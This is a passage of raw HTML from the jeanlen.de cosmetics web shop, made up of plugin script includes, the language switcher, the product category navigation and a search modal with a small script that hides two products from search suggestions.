                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/shopping-list/shopping-list.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/organization-unit/organization-unit.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/advanced-product-catalogs/advanced-product-catalogs.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/budget-management/budget-management.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/dne-custom-css-js/dne-custom-css-js.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/prems-bonus-system/prems-bonus-system.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/zeobv-bundle-products/zeobv-bundle-products.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/minds-shopping-cart-goals/minds-shopping-cart-goals.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/neti-next-easy-coupon/neti-next-easy-coupon.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/neti-next-easy-coupon-designs/neti-next-easy-coupon-designs.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/swkweb-pseudovariants/swkweb-pseudovariants.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/dreisc-product-returns/dreisc-product-returns.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/shopsy-klaviyo6/shopsy-klaviyo6.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/cbax-modul-analytics/cbax-modul-analytics.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/cogi-survey/cogi-survey.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/sven-das-menu/sven-das-menu.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/laudert-friendly-captcha/laudert-friendly-captcha.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/lenz-platform-app-tiktok-pixel/lenz-platform-app-tiktok-pixel.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/zenit-app-floating-buybox/zenit-app-floating-buybox.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/swag-analytics/swag-analytics.js?1769689344" defer></script>
                                            <script type="text/javascript" src="https://www.jeanlen.de/theme/a39962db4ec79a85345647c77e555d56/js/jeanlen/jeanlen.js?1769689344" defer></script>
                                    
                        

    
    

    
        
        
        
        
    
        
        

                                
    <script>
        window.mollie_javascript_use_shopware = '0'
    </script>

            <script type="text/javascript" src="https://www.jeanlen.de/bundles/molliepayments/mollie-payments.js?1767352176" defer></script>
    

    </head>

            <body class="is-ctl-navigation is-act-index is-active-route-frontend-navigation-page">

            <div class="ticker-container d-flex justify-content-center align-items-center">
            <div class="ticker-text">
              <div><a href="/Bestseller/" id="announcementCta" title="Jean&amp;Len Love your Skin Weeks" style="color:#FFFFFF;text-decoration:none;"><strong>🎁 GRATIS BARRIER BOOSTER SERUM AB 55€ »</strong> </a></div>
            </div>
        </div>
                <form id="ccAddToCartForm" action="/checkout/line-item/add" method="post" class="buy-widget hidden" data-add-to-cart="true">
            <input type="hidden" name="lineItems[0][id]" />
            <input type="hidden" name="lineItems[0][referencedId]" />
            <input type="hidden" name="lineItems[0][type]" value="product" />
            <input type="hidden" name="lineItems[0][quantity]" value="1" />
        </form>
        
    
                            <noscript class="noscript-main">
                
    <div role="alert"
         aria-live="polite"
         class="alert alert-info d-flex align-items-center">

                                                                        
                                                    <span class="icon icon-info" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M12 7c.5523 0 1 .4477 1 1s-.4477 1-1 1-1-.4477-1-1 .4477-1 1-1zm1 9c0 .5523-.4477 1-1 1s-1-.4477-1-1v-5c0-.5523.4477-1 1-1s1 .4477 1 1v5zm11-4c0 6.6274-5.3726 12-12 12S0 18.6274 0 12 5.3726 0 12 0s12 5.3726 12 12zM12 2C6.4772 2 2 6.4772 2 12s4.4772 10 10 10 10-4.4772 10-10S17.5228 2 12 2z" id="icons-default-info" /></defs><use xlink:href="#icons-default-info" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                    
                                    
                    <div class="alert-content-container">
                                                    
                                                            Um unseren Shop in vollem Umfang nutzen zu können, empfehlen wir Dir Javascript in Deinem Browser zu aktivieren.
                                    
                                                                </div>
            </div>
            </noscript>
        
                                
    
        <header class="header-main">
                            <div class="container">
                                    <div class="top-bar d-none">
        <nav class="top-bar-nav">
                                            
            <div class="top-bar-nav-item top-bar-language">
                            <form method="post"
                      action="/checkout/language"
                      class="language-form"
                      data-form-add-dynamic-redirect="true">
                                                                                            
                        <div class="languages-menu dropdown">
                            <button class="btn dropdown-toggle top-bar-nav-btn px-2 mt-1"
                                    type="button"
                                    id="languagesDropdown-top-bar"
                                    data-bs-toggle="dropdown"
                                    aria-haspopup="true"
                                    aria-expanded="false"
                                    aria-label="Sprache ändern (Deutsch ist die aktuelle Sprache)">
                                <?xml version="1.0" encoding="UTF-8"?>
<svg id="transport" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: #181716;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="M12.5,1C6.16,1,1,6.16,1,12.5s5.16,11.5,11.5,11.5,11.5-5.16,11.5-11.5S18.84,1,12.5,1ZM22.26,8.54s0,0-.01,0h0s0,0,0,0ZM21.93,7.81c-.15.05-.32.12-.53.21-.47.18-1.11.44-1.85.68-.04.01-.06.02-.07.02-.07-.09-.15-.39-.22-.61-.18-.61-.42-1.45-1.14-2.17-1.05-1.05-1.81-1.93-1.71-3.22,2.41.96,4.37,2.79,5.53,5.09ZM8.55,2.73s-.02.04-.03.05l-.03-.03s.04-.01.05-.02ZM7.86,3.05c.22.22.58.39,1.1.61.91.39,2.16.93,2.64,1.89-.04.25-1.07.75-1.62,1.01-.79.38-1.61.78-2.13,1.29-.74.74-2.88,1.47-4.86.13,1.02-2.14,2.74-3.88,4.86-4.93ZM1.96,12.5c0-1.28.24-2.49.66-3.62.91.58,1.86.83,2.74.83,1.34,0,2.53-.54,3.17-1.18.4-.4,1.14-.76,1.87-1.1,1.01-.49,1.89-.91,2.11-1.56.09-.25.07-.52-.06-.76-.62-1.25-2.12-1.89-3.11-2.32-.14-.06-.28-.12-.42-.18,1.12-.41,2.32-.64,3.58-.64,1.04,0,2.04.16,2.99.44-.26,1.98.95,3.21,1.95,4.21.54.55.74,1.22.9,1.76.15.52.28.98.69,1.19.13.07.27.1.42.1.12,0,.25-.02.39-.07.77-.25,1.43-.51,1.91-.7.2-.08.41-.16.57-.22.45,1.15.7,2.38.72,3.68-.02,0-.02,0-.04-.01-2.57-.7-5.09-1.24-6.16-.42-.33.25-.5.61-.5,1.04,0,.25-.18.51-.38.81-.35.5-.82,1.19-.56,2.19.29,1.13,1.24,1.66,2,2.09.4.23.86.48.86.67,0,.35-.26.77-.49,1.15-.31.51-.64,1.03-.39,1.54.06.12.14.22.24.3-1.51.84-3.25,1.33-5.11,1.33-5.81,0-10.54-4.73-10.54-10.54ZM18.58,21.1c-.23-.04-.32-.08-.34-.08.02-.12.2-.43.33-.64.28-.46.64-1.03.63-1.66,0-.75-.69-1.13-1.35-1.5-.67-.37-1.36-.76-1.54-1.49-.14-.55.07-.89.42-1.4.26-.38.55-.8.55-1.35,0-.16.06-.23.13-.28.56-.43,2.35-.23,5.33.58.1.03.18.05.26.07-.26,3.2-1.94,5.99-4.42,7.75Z"/>
  <path class="cls-1" d="M10.12,11.22c-1.43-.1-3.41.24-4.25,1.49-.9,1.33-.26,2.39.64,3.85l.31.5c.36.59.59,1.25.81,1.88.54,1.54,1.09,3.14,3.44,3.14.29,0,.44-.15.51-.24.21-.28.12-.59,0-1.03-.19-.69-.55-1.98-.05-3.88.27-1,.81-1.42,1.28-1.79.6-.47,1.29-1,.6-2.38-.43-.86-1.66-1.44-3.28-1.55ZM12.22,14.39c-.54.42-1.27.98-1.62,2.3-.58,2.15-.17,3.61.05,4.39,0,0,0,.02,0,.03-1.26-.14-1.61-.98-2.13-2.47-.23-.65-.48-1.39-.89-2.07l-.31-.51c-.93-1.51-1.19-2.02-.66-2.81.45-.67,1.61-1.09,2.96-1.09.14,0,.29,0,.43.01,1.22.08,2.22.49,2.49,1.02.34.68.24.76-.33,1.19Z"/>
</svg>
                            </button>

                                                            <ul class="top-bar-list dropdown-menu dropdown-menu-end"
                                    aria-label="Verfügbare Sprachen">
                                                                            
                                        <li class="top-bar-list-item active">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2 active" type="submit" name="languageId" id="top-bar-2fbb5fe2e29a4d70aa5854ce7ce3e20b" value="2fbb5fe2e29a4d70aa5854ce7ce3e20b">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-de language-de"></span>
                                                    Deutsch
                                                </button>

                                                                                                                                    </li>
                                                                            
                                        <li class="top-bar-list-item">
                                                                                                                                                                                            
                                                <button class="dropdown-item d-flex align-items-center gap-2" type="submit" name="languageId" id="top-bar-018ebcf1813571b187792002c55c52d1" value="018ebcf1813571b187792002c55c52d1">
                                                    <span aria-hidden="true" class="top-bar-list-icon language-flag country-gb language-en"></span>
                                                    English
                                                </button>

                                                                                                                                    </li>
                                                                    </ul>
                                                    </div>
                    
                                    </form>
                    </div>
                
                                            
                
                                </nav>
    </div>
    
            <div class="row align-items-center header-row justify-content-between">
                            <div class="col-12 col-sm-auto col-lg-auto header-logo-col">
                        <div class="header-logo-main text-center">
                    <a class="header-logo-main-link"
               href="/"
               title="Zur Startseite gehen">
                                    <picture class="header-logo-picture d-block m-auto">
                                                                            
                                                                            
                                                                                    <img src="https://jlcdn.cstatic.com/media/8c/06/78/1768214664/jeanlen_logo-schwarz.webp?ts=1768214664"
                                     alt="Zur Startseite gehen"
                                     class="img-fluid header-logo-main-img">
                                                                        </picture>
                            </a>
            </div>
                </div>
            
                            <div class="nav-main col-lg-auto d-none d-xl-block header-menu-col">
                                        <div class="container">
                             <nav class="navbar navbar-expand-lg main-navigation-menu"
                 id="main-navigation-menu"
                 itemscope="itemscope"
                 itemtype="https://schema.org/SiteNavigationElement"
                 data-navbar="true"
                 data-navbar-options="{&quot;pathIdList&quot;:[&quot;019072ac300d7d1da1b1f1f9920ac628&quot;]}"
                 aria-label="Hauptnavigation">

                <div class="collapse navbar-collapse" id="main_nav">
                    <ul class="navbar-nav main-navigation-menu-list flex-wrap">
                                                                                                    <li class="nav-item nav-item-0194e091d9e57bfebe0332e3334bc570">
                                <a class="nav-link main-navigation-link home-link root nav-item-0194e091d9e57bfebe0332e3334bc570-link"
                                   href="/"
                                   itemprop="url"
                                   title="Home">
                                    <span itemprop="name" class="main-navigation-link-text">Home</span>
                                </a>
                            </li>
                        
                                                
                                                                                                                                                                                                
                                                            <li class="nav-item nav-item-018fe2f26d23780d8b13c42113a7a34e ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-018fe2f26d23780d8b13c42113a7a34e-link"
                                       href="https://www.jeanlen.de/Bestseller/"
                                                                                                                     itemprop="url"
                                       title="Bestseller">
                                        <span itemprop="name" class="main-navigation-link-text">Bestseller</span>
                                    </a>

                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-019072ac300d7d1da1b1f1f9920ac628 dropdown position-static">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-019072ac300d7d1da1b1f1f9920ac628-link dropdown-toggle active"
                                       href="https://www.jeanlen.de/Alle-Produkte"
                                       data-bs-toggle="dropdown" aria-expanded="false"                                                                              itemprop="url"
                                       title="Alle Produkte">
                                        <span itemprop="name" class="main-navigation-link-text">Alle Produkte</span>
                                    </a>

                                                                            <div class="dropdown-menu jl-flyout w-100 p-0 border-0">
                                            <div class="container-jl-nav py-4">
                                                <div class="navigation-flyout-grid d-grid gap-4">
                                                    <div class="navigation-flyout-left">
                                                                
            <div class="row">
        </div>
    
            <div class="row navigation-flyout-content">
                            <div class="col">
                    <div class="">
                                                        
                
        <div class="navigation-category-vertical is-level-0 navigation-category-columns">
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/Haare/" class="nav-item nav-link">Haare</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/shampoo/" class="nav-item nav-link">
                                    Shampoo
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/conditioner/" class="nav-item nav-link">
                                    Conditioner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/extrapflege/" class="nav-item nav-link">
                                    Extrapflege
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haare/styling/" class="nav-item nav-link">
                                    Styling
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/pflegeprodukte/haende/" class="nav-item nav-link">Hände</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handseife/" class="nav-item nav-link">
                                    Handseife
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/haende/handcreme/" class="nav-item nav-link">
                                    Handcreme
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/koerper/" class="nav-item nav-link">Körper</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/duschen/" class="nav-item nav-link">
                                    Duschen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/koerper/bodylotion" class="nav-item nav-link">
                                    Bodylotions
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Fusscreme-Sheabutter-Calendula-100-ml/2800102807" class="nav-item nav-link">
                                    Füße
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/deos/" class="nav-item nav-link">
                                    Deo
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/nachfuellpacks/" class="nav-item nav-link">Nachfüllpacks</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/sonne/" class="nav-item nav-link">Sonne</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/pflege/gesicht/" class="nav-item nav-link">Gesichtspflege</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/reinigung-toner/" class="nav-item nav-link">
                                    Reinigung &amp; Toner
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/serum/" class="nav-item nav-link">
                                    Serum
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/creme/" class="nav-item nav-link">
                                    Creme
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/lippen/" class="nav-item nav-link">
                                    Lippen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/pflege/gesicht/gesichtspflege-sets" class="nav-item nav-link">
                                    Sets
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/duft/" class="nav-item nav-link">Parfum</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/maenner/" class="nav-item nav-link">Männer</a>
                </h3>

                                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/home" class="nav-item nav-link">Zuhause</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/home/textilien" class="nav-item nav-link">
                                    Textilien
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/raumduefte-und-kerzen" class="nav-item nav-link">
                                    Raumduft &amp; Kerzen
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/wohnaccessoires" class="nav-item nav-link">
                                    Wohnaccessoires
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/reiniger" class="nav-item nav-link">
                                    Reiniger
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
                                            
                                    
            <div class="navigation-category-block ">
                <h3 class="navigation-category-title">
                    <a href="https://www.jeanlen.de/geschenke/" class="nav-item nav-link">Geschenke</a>
                </h3>

                                                    <ul class="navigation-category-list">
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/geschenksets" class="nav-item nav-link">
                                    Geschenksets
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/Geschenkgutschein-Konfetti-5/2800609198" class="nav-item nav-link">
                                    Geschenkgutscheine
                                </a>

                                                                                            </li>
                                                                                
                            <li class="">
                                <a href="https://www.jeanlen.de/valentinstag-geschenke/" class="nav-item nav-link">
                                    Valentinstag Geschenke
                                </a>

                                                                                            </li>
                                            </ul>
                            </div>
            </div>
                                            </div>
                </div>
            
                                                </div>
                                                        </div>

                                                    <div class="navigation-flyout-right pt-2 pt-lg-4">
                                                                                                                 
                                                        <div class="jl-slider-section mb-4">
                                                            <h4 class="slider-headline ps-2">Finde Deine Lieblingsprodukte</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItem1" class="cat-slider-item" href="https://www.jeanlen.de/alchemiste-kollektion">
                                                                        <span>Alchemiste</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem2" class="cat-slider-item" href="https://www.jeanlen.de/boutique/">
                                                                        <span>Boutique</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem3" class="cat-slider-item" href="https://www.jeanlen.de/flowerpower-kollektion">
                                                                        <span>Flowerpower</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItem4" class="cat-slider-item" href="https://www.jeanlen.de/philosophie-kollektion">
                                                                        <span>Philosophie</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>

                                                                                                                
                                                        <div class="jl-slider-section">
                                                            <h4 class="slider-headline ps-2">Highlights</h4>
                                                            <div class="cat-slider">
                                                                                                                                                                                                        <a id="sliderItemHighlight1" class="cat-slider-item" href="https://www.jeanlen.de/rosemaryginger/">
                                                                        <span>Rosemary/Ginger</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight2" class="cat-slider-item" href="https://www.jeanlen.de/pflege/gesicht/">
                                                                        <span>Gesichtspflege</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight3" class="cat-slider-item" href="https://www.jeanlen.de/nachfuellpacks/">
                                                                        <span>Nachfüllpacks</span>
                                                                    </a>
                                                                                                                                                                                                        <a id="sliderItemHighlight4" class="cat-slider-item" href="https://www.jeanlen.de/new-in/">
                                                                        <span>New In</span>
                                                                    </a>
                                                                                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                                                                                                                                                                                            
                                                            <li class="nav-item nav-item-0190dfc585367b979d0c098d425dee09 ">
                                                                        <a class="nav-link root main-navigation-link p-2 nav-item-0190dfc585367b979d0c098d425dee09-link"
                                       href="https://www.jeanlen.de/Sale/"
                                                                                                                     itemprop="url"
                                       title="Sale">
                                        <span itemprop="name" class="main-navigation-link-text">Sale</span>
                                    </a>

                                                                    </li>
                                                                        </ul>
                </div>
            </nav>
            </div>
                            </div>
            
                           <div class="col-12 order-2 col-sm order-sm-1 header-search-col d-xl-none">
                    <div class="row nav-row">
                        <div class="col-sm-auto d-none d-lg-none d-xl-none">
                                                            <div class="nav-main-toggle">
                                                                            <button
                                            class="btn nav-main-toggle-btn header-actions-btn"
                                            type="button"
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                                                                            <span class="icon icon-stack" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path d="M3 13c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0-7c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3zm0 14c-.5523 0-1-.4477-1-1s.4477-1 1-1h18c.5523 0 1 .4477 1 1s-.4477 1-1 1H3z" id="icons-default-stack" /></defs><use xlink:href="#icons-default-stack" fill="#758CA3" fill-rule="evenodd" /></svg>
                    </span>                                                                                    </button>
                                                                    </div>
                                                    </div>
                        <div class="col">
                            
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suche z.B. nach Rosemary Ginger Nachfüllbeutel..."
                       aria-label="Suche z.B. nach Rosemary Ginger Nachfüllbeutel..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                        </div>
                    </div>
                </div>
            
                            <div class="col-auto order-1 col-sm-auto order-sm-2 header-actions-col">
                    <div class="row g-0 justify-content-end">
                                                    <div class="col d-lg-block d-xl-none order-2" style="flex: 0 0 0%">
                                <div class="burger-button">
                                                                            <div id="burger-menu"                                        
                                            data-off-canvas-menu="true"
                                            aria-label="Menü"
                                        >
                                            <span></span>
                                        </div>
                                                                    </div>
                            </div>
                        
                                                    <div class="col-auto">
                                <div class="search-container">
                                    <div class="col">
                                        
<div class="modal fade js-search-widget"
     tabindex="-1"
     aria-hidden="true"
     id="searchModal">

    <div class="header-search">

        <form action="/search"
              method="get"
              class="header-search-form js-search-form"
              data-search-widget="true"
              data-search-widget-options="{&quot;searchWidgetMinChars&quot;:2}"
              data-url="/suggest?search=">

            <div class="input-group">

                <input type="search"
                       id="search-input"
                       name="search"
                       class="form-control header-search-input js-search-input"
                       autocomplete="off"
                       autocapitalize="off"
                       placeholder="Suche z.B. nach Rosemary Ginger Nachfüllbeutel..."
                       aria-label="Suche z.B. nach Rosemary Ginger Nachfüllbeutel..."
                       value="">

                <div class="input-group-append">
                    <button type="submit"
                            class="btn header-search-btn btn-light"
                            aria-label="Suchen">
                        <?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" height="25" width="25" viewBox="0 0 25 25"><defs><style>.b{fill:#181716;}</style></defs><path class="b" d="m23.85,23.15l-6.97-6.97c1.45-1.61,2.33-3.74,2.33-6.07,0-5.02-4.09-9.11-9.11-9.11S1,5.09,1,10.11s4.09,9.11,9.11,9.11c2.33,0,4.45-.89,6.07-2.33l6.97,6.97c.1.1.23.15.35.15s.26-.05.35-.15c.2-.2.2-.51,0-.71ZM2,10.11C2,5.64,5.64,2,10.11,2s8.11,3.64,8.11,8.11c0,2.23-.91,4.26-2.37,5.73,0,0,0,0,0,0s0,0,0,0c-1.47,1.47-3.49,2.37-5.73,2.37-4.47,0-8.11-3.64-8.11-8.11Z"/></svg>
                    </button>
                </div>

            </div>

                        <div class="js-search-suggest-container"></div>

        </form>

        <button type="button"
                class="close close--btn"
                data-dismiss="modal"
                aria-label="Close">
            <span aria-hidden="true">&times;</span>
        </button>
    </div>
</div>

<script>
document.addEventListener('DOMContentLoaded', function () {

    try {
        const modal = document.getElementById('searchModal');
        const searchInput = document.getElementById('search-input');
        const suggestContainer = document.querySelector('.js-search-suggest-container');

        if (!modal || !searchInput || !suggestContainer) {
            console.warn('[SearchModal] Benötigte Elemente fehlen – JS übersprungen');
            return;
        }

        // Produkte ausblenden
        const hiddenTitles = [
            'Glasflasche 300 ml leer ohne Pumpspender',
            'Dispenserpumpe'
        ];

        function hideProducts() {
            hiddenTitles.forEach(title => {
                suggestContainer
                    .querySelectorAll(`[title="${title}"]`)
                    .forEach(el => el.style.display = 'none');
            });
        }

        // Beobachtet Änderungen an den Suggest-Ergebnissen
        const observer = new MutationObserver(() => {
            hideProducts();
        });

        observer.observe(suggestContainer, {
            childList: true,
            subtree: true
        });

        // Fokus ins Suchfeld, wenn Modal geöffnet wird
        function focusSearchInput() {
            if (modal.classList.contains('show')) {
                searchInput.focus();
            }
        }

        focusSearchInput();

        const modalObserver = new MutationObserver(focusSearchInput);
        modalObserver.observe(modal, {
            attributes: true,
            attributeFilter: ['class']
        });

    } catch (e) {
        console.error('[SearchModal] JS-Fehler abgefangen:', e);
    }
});
</script>
                                
                                    </div>
                                </div>
                                    <div class="search-toggle">
                                        <button class="btn header-actions-btn search-toggle-btn js-search-toggle-btn collapsed"
                                            type="button"
                                            data-bs-toggle="collapse"
                                            data-bs-target="#searchCollapse"
                                            aria-expanded="false"
                                            aria-controls="searchCollapse"
                                            aria-label="Suchen">
